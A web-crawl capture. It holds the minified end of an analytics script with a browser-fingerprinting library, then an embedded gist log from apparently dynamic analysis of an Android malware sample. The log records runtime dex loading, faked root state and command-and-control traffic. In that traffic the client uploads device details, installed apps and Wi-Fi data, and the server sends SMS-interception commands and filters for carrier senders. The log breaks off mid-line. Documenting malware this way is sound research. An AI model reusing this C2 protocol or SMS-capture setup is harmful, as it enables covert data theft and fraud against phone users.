Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),We=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),Fe=["FRAGMENT_SHADER","VERTEX_SHADER"],He=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],je="WEBGL_debug_renderer_info",Ue="WEBGL_polygon_mode";function Ge({cache:t}){var e,n,i,r,o,s;const a=Ze(t);if(!a)return Pe;if(!Ke(a))return Me;const c=$e()?null:a.getExtension(je);return{version:(null===(e=a.getParameter(a.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(n=a.getParameter(a.VENDOR))||void 0===n?void 0:n.toString())||"",vendorUnmasked:c?null===(i=a.getParameter(c.UNMASKED_VENDOR_WEBGL))||void 0===i?void 0:i.toString():"",renderer:(null===(r=a.getParameter(a.RENDERER))||void 0===r?void 0:r.toString())||"",rendererUnmasked:c?null===(o=a.getParameter(c.UNMASKED_RENDERER_WEBGL))||void 0===o?void 0:o.toString():"",shadingLanguageVersion:(null===(s=a.getParameter(a.SHADING_LANGUAGE_VERSION))||void 0===s?void 0:s.toString())||""}}function Ye({cache:t}){const e=Ze(t);if(!e)return Pe;if(!Ke(e))return Me;const n=e.getSupportedExtensions(),i=e.getContextAttributes(),r=[],o=[],s=[],a=[],c=[];if(i)for(const t of Object.keys(i))o.push(`${t}=${i[t]}`);const u=Xe(e);for(const t of u){const n=e[t];s.push(`${t}=${n}${Ve.has(n)?`=${e.getParameter(n)}`:""}`)}if(n)for(const t of n){if(t===je&&$e()||t===Ue&&Je())continue;const n=e.getExtension(t);if(n)for(const t of Xe(n)){const i=n[t];a.push(`${t}=${i}${We.has(i)?`=${e.getParameter(i)}`:""}`)}else r.push(t)}for(const t of Fe)for(const n of He){const i=Be(e,t,n);c.push(`${t}.${n}=${i.join(",")}`)}a.sort();s.sort();return{contextAttributes:o,parameters:s,shaderPrecisions:c,extensions:n,extensionParameters:a,unsupportedExtensions:r}}function Ze(t){if(t.webgl)return t.webgl.context;const e=document.createElement("canvas");let n;e.addEventListener("webglCreateContextError",(()=>n=void 0));for(const t of["webgl","experimental-webgl"]){try{n=e.getContext(t)}catch(t){}if(n)break}t.webgl={context:n};return n}function Be(t,e,n){const i=t.getShaderPrecisionFormat(t[e],t[n]);return i?[i.rangeMin,i.rangeMax,i.precision]:[]}function Xe(t){return Object.keys(t.__proto__).filter(ze)}function ze(t){return"string"==typeof t&&!t.match(/[^A-Z0-9_x]/)}function $e(){return Y()}function Je(){return H()||j()}function Ke(t){return"function"==typeof t.getParameter}function qe(){if(!(q()||j()))return-2;if(!window.AudioContext)return-1;const t=(new AudioContext).baseLatency;return null==t?-1:isFinite(t)?t:-3}function Qe(){if(!window.Intl)return-1;const t=window.Intl.DateTimeFormat;if(!t)return-2;const e=t().resolvedOptions().locale;return e||""===e?e:-3}const tn={fonts:gt,domBlockers:ne,fontPreferences:xe,audio:tt,screenFrame:Ht,canvas:yt,osCpu:Lt,languages:It,colorDepth:Nt,deviceMemory:Dt,screenResolution:At,hardwareConcurrency:Gt,timezone:Yt,sessionStorage:Bt,localStorage:Xt,indexedDB:zt,openDatabase:$t,cpuClass:Jt,platform:Kt,plugins:mt,touchSupport:xt,vendor:qt,vendorFlavors:Qt,cookiesEnabled:te,colorGamut:ae,invertedColors:ce,forcedColors:le,monochrome:fe,contrast:pe,reducedMotion:me,reducedTransparency:ke,hdr:be,math:Se,pdfViewerEnabled:Ie,architecture:Ne,applePay:De,privateClickMeasurement:Oe,audioBaseLatency:qe,dateTimeLocale:Qe,webGlBasics:Ge,webGlExtensions:Ye};function en(t){return M(tn,t,[])}const nn="$ if upgrade to Pro: https://fpjs.dev/pro";function rn(t){const e=on(t),n=sn(e);return{score:e,comment:nn.replace(/\$/g,`${n}`)}}function on(t){if(q())return.4;if(j())return!U()||z()&&G()?.3:.5;const e="value"in t.platform?t.platform.value:"";return/^Win/.test(e)?.6:/^Mac/.test(e)?.5:.7}function sn(t){return g(.99+.01*t,1e-4)}function an(t){let e="";for(const n of Object.keys(t).sort()){const i=t[n],r="error"in i?"error":JSON.stringify(i.value);e+=`${e?"|":""}${n.replace(/([:|\\])/g,"\\$1")}:${r}`}return e}function cn(t){return JSON.stringify(t,((t,e)=>e instanceof Error?A(e):e),2)}function un(t){return D(an(t))}function ln(t){let n;return{get visitorId(){void 0===n&&(n=un(this.components));return n},set visitorId(t){n=t},confidence:rn(t),components:t,version:e}}function hn(t=50){return r(t,2*t)}function dn(t,e){const n=Date.now();return{async get(i){const r=Date.now(),o=await t(),s=ln(o);(e||(null==i?void 0:i.debug))&&console.log(`Copy the text below to get the debug data:\n\n\`\`\`\nversion: ${s.version}\nuserAgent: ${navigator.userAgent}\ntimeBetweenLoadAndGet: ${r-n}\nvisitorId: ${s.visitorId}\ncomponents: ${cn(o)}\n\`\`\``);return s}}}async function fn(t={}){t.monitoring;const{delayFallback:e,debug:n}=t;await hn(e);return dn(en({cache:{},debug:n}),n)}var pn={load:fn,hashComponents:un,componentsToDebugString:cn};const gn=D;t.componentsToDebugString=cn;t.default=pn;t.getFullscreenElement=J;t.getUnstableAudioFingerprint=et;t.getUnstableCanvasFingerprint=kt;t.getUnstableScreenFrame=Ft;t.getUnstableScreenResolution=Rt;t.getWebGLContext=Ze;t.hashComponents=un;t.isAndroid=q;t.isChromium=H;t.isDesktopWebKit=U;t.isEdgeHTML=F;t.isGecko=Y;t.isSamsungInternet=Q;t.isTrident=W;t.isWebKit=j;t.load=fn;t.loadSources=M;t.murmurX64Hash128=gn;t.prepareForSources=hn;t.sources=tn;t.transformSource=V;t.withIframe=at;Object.defineProperty(t,"__esModule",{value:!0});return t}({});hstc.__bfp=null;t.load().then((t=>t.get())).then((t=>hstc.__bfp=t.visitorId)).catch((t=>hstc.utils&&hstc.utils.logError(t)));return function(){this.get=function(){return hstc.__bfp}}}));function loadHstc(t,e){function n(){new hstc.tracking.Runner(t).run()}var i=t.getDocument();!i.readyState||"complete"==i.readyState||i.addEventListener&&"loaded"==i.readyState?n():hstc.utils.addEventListener(e,"load",n,!0)}!function(t,e){try{var n=t.getWindow();if(!n[e]){loadHstc(t,n);n[e]=!0}}catch(t){hstc.utils.logError(t)}}(new hstc.global.Context,"_hstc_loaded");

})(); /** _anon_wrapper_ **/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/fvrmatteo/8d785bf6e31d607f1a52fc566c21b044.js
body_size: 20950
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist83388355\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-c2log-log\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-text  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"C2Log.log content, created by fvrmatteo on 03:20PM on November 24, 2017.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"C2Log.log\">\n        <tr>\n          <td id=\"file-c2log-log-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-c2log-log-LC1\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:43.870 I/Xposed  (18830): [+] Target application found: en.cold.jewel.th.lines<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-c2log-log-LC2\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:43.943 I/Xposed  (18830): [!] BaseDexClassLoader has been called: /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.apk<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-c2log-log-LC3\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:43.943 I/Xposed  (18830): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.apk, /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.dex<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-c2log-log-LC4\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.334 I/Xposed  (18830): [!] ClassLoader.loadClass has been called: infiltration.Main\$V19<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-c2log-log-LC5\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.334 I/Xposed  (18830): [i] Installing (classToHook) hook on: infiltration.Main\$V19.install(ClassLoader c, List l, File f)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-c2log-log-LC6\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.340 I/Xposed  (18830): [+] install (V19) hit!<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-c2log-log-LC7\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.341 I/Xposed  (18830): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.apk, /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.dex<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-c2log-log-LC8\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.349 I/Xposed  (18830): [i] Installing hook on: infiltration.oI2nTR2.OpJii28pAi06ZoYxrJlBF2gW(String s)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-c2log-log-LC9\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.352 I/Xposed  (18830): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PrivateKey k)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-c2log-log-LC10\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.355 I/Xposed  (18830): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PublicKey k)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-c2log-log-LC11\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.356 I/Xposed  (18830): [i] Installing hook (classToHook) on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.jNWow5lMF5gpMRlovjqsFg()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-c2log-log-LC12\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.377 I/Xposed  (18830): [!] MultiDex.install has been called<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-c2log-log-LC13\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.873 I/Xposed  (18830): [!] BaseDexClassLoader has been called: /system/app/WebViewGoogle/WebViewGoogle.apk<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-c2log-log-LC14\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:44.873 I/Xposed  (18830): [!] openDexFile has been called: /system/app/WebViewGoogle/WebViewGoogle.apk, null<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-c2log-log-LC15\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:46.480 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;init&quot;,&quot;data&quot;:&quot;MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDHNyUbVMrZg7wPPhBja8vwWDx5DXMy7wkee\\/yi\\novuCUhP4ZI4NwcpnuSjbA66I9babaFVBR0SwbBVzXcBLPZZzYNsWmbCk46e4uPKVpbA+miyMO+SP\\nHQ+6\\/YdzCxGejiwqLKlY67GZZcJSYDJh07juNMoMO6281fjtc35tHkmTgwIDAQAB\\n&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-c2log-log-LC16\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:53.050 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:221383,&quot;name&quot;:&quot;init&quot;,&quot;params&quot;:{&quot;key&quot;:&quot;MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDej/PFHz31qkOFoB3eYOv5pLTt\\nBf8w+5nJxBRfbJM88dm9uRqtzhV+ba+ppPwR2Hros5MODjo5pLo0fDgPP1ObajZ4\\nJ+hPFI0oqIXA1ll58H2r+ZiJLwToXwKHe0pwUNCIqOsew0jJ1hN0sUT9h0St96gd\\nxRXbDyFz3X4eAO7tfwIDAQAB&quot;}},{&quot;id&quot;:369544,&quot;name&quot;:&quot;info&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-c2log-log-LC17\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:53.132 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:53 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;221383\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;init\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-c2log-log-LC18\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:53.337 I/Xposed  (18830): [+] Faking root state<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-c2log-log-LC19\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:53.549 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:552512,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-c2log-log-LC20\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:53.578 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:53 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;369544\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;info\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0,\\\\n    \\\\\\&quot;data\\\\\\&quot;: \\\\\\&quot;{\\\\\\\\n    \\\\\\\\\\\\\\&quot;version\\\\\\\\\\\\\\&quot;: 34,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androdUuid\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;apiKey\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;appId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;operator\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot; ()\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;WiFi\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;Battery\\\\\\\\\\\\\\&quot;: 70,\\\\\\\\n    \\\\\\\\\\\\\\&quot;locale\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;it_IT\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;manufacturer\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;model\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;XT1032\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;5.1\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;screen\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;720 x 1184, 320, 2.00\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;forGooglePlay\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;debug\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;userAgent\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;Mozilla\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidSdkVersion\\\\\\\\\\\\\\&quot;: 22,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidBuildVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;fingerprint\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/release-keys\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;hardware\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;qcom\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;device\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;falcon_umts\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;wifiNetworks\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR-AAA\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -69\\\\\\\\n        },\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -82\\\\\\\\n        }\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;currentWifiNetwork\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot; (20:4e:7f:af:6a:d4)\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;mobileDataEnable\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;rootAvailable\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;simInfo\\\\\\\\\\\\\\&quot;: [],\\\\\\\\n    \\\\\\\\\\\\\\&quot;installedApps\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        \\\\\\\\\\\\\\&quot;stericson.busybox\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;de.robv.android.xposed.installer\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;com.hook.hooker\\\\\\\\\\\\\\&quot;\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;simCount\\\\\\\\\\\\\\&quot;: 1,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;012345678abcdef0\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imei\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imsi\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;12345\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;isPhone\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;referrer\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\&quot;\\\\\\\\n}\\\\\\&quot;\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-c2log-log-LC21\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:55.813 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:715286,&quot;name&quot;:&quot;receiveSms&quot;,&quot;params&quot;:{&quot;enable&quot;:false}},{&quot;id&quot;:301436,&quot;name&quot;:&quot;smsFilters&quot;,&quot;params&quot;:{&quot;filters&quot;:[{&quot;phoneExp&quot;:&quot;[0-9]{4}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{3}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{5}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{6}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{7}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*9121&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;C[0-9]{8}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*Billinfo.*&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;1232111&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;o2.Team&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;o2.Info&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*Bouygues.*&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*Orange.*&quot;,&quot;textE